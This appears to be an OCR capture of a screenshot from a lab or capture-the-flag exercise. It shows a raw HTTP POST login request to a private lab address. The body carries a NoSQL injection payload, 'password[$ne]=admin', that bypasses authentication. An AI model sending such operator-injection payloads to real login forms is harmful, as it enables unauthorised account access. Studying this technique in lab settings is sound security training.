 1 POST /login HTTP/1.1
2 Host: 10.10.209.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.209.84
10 Connection: close
11 Referer: http://10.10.209.84/login
12 Cookie: connect.sid=
s%3AG9VfPE-WmgG6XUe3zLopwydFbrwzMFFM.Bzl2uu2jz8%2Bt3YAOnyb5Pl
v44rVQmPzrfzaGU9OH8QQ
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin